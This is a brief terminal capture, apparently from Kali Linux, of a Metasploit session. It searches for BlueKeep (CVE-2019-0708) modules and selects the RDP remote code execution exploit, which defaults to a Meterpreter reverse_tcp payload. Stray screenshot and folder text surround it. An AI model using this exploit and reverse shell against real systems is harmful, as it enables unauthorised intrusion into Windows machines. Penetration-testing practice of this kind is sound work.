 msf6 > search 0708
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/rdp/cve_2019_0708_bluekeep 2019-05-14 normal Yes CVE-2019-0708 BlueKeep Microsoft Remote Desktop RCE Check
1 exploit/windows/browser/clear_quest_cqole 2012-05-19 normal No IBM Rational ClearQuest CQOle Remote Code Execution
2 exploit/windows/browser/tumbleweed_filetransfer 2008-04-07 great No Tumbleweed FileTransfer vcst_eu.dll ActiveX Control Buffer Overflow
3 exploit/windows/rdp/cve_2019_0708_bluekeep_rce 2019-05-14 manual Yes CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf6 > use 3
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
KALI
Downloads